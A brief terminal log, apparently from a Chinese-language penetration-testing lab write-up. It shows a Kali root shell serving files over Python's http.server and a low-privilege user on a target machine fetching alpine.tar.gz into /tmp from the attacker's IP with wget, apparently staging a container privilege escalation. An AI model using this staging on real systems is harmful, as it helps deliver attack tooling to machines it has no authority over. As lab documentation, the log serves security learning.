 (root💀kali)-[/home/kali/桌面]
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
aaa@yb-f220A10C:/home/yb/桌面$ cd /tmp/
aaa@yb-f220A10C:/tmp$ wget http://192.168.159.137:8000/alpine.tar.gz
--2022-08-26 16:10:40--  http://192.168.159.137:8000/alpine.tar.gz
正在连接 192.168.159.137:8000... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 3259593 (3.1M) [application/gzip]
正在保存至: ‘alpine.tar.gz’
alpine.tar.gz       100%[===================>]   3.11M  --.-KB/s    用时 0.01s
2022-08-26 16:10:40 (241 MB/s) - 已保存 ‘alpine.tar.gz’ [3259593/3259593])
aaa@yb-f220A10C:/tmp$